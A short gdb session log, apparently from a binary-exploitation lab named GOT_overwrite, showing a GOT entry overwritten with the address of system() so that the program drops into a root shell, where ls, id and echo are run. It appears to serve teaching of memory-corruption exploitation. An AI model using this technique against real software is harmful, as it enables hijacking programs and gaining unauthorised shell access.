 (gdb) r
Starting program: /home/GOT_overwrite/GOT_overwrite
Breakpoint 1, 0xf7e4b7a0 in gets () from /lib32/libc.so.6
(gdb) p system
$1 = {<text variable, no debug info>} 0xf7e20420 <system>
(gdb) set *0x804c014=0xf7e20420
(gdb) c
Continuing.
/bin/sh
[Detaching after vfork from child process 78]
# ls
GOT_overwrite  GOT_overwrite.c
# id
uid=0(root) gid=0(root) groups=0(root)
# echo good
good
# exit